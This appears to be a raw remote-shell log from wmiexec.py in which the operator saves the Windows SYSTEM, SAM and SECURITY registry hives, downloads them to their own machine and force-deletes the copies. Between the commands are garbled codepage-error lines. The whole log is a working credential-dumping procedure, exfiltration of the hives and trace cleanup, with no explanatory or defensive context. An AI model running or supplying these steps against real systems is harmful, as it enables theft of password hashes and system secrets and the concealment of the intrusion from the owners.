 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
NearSec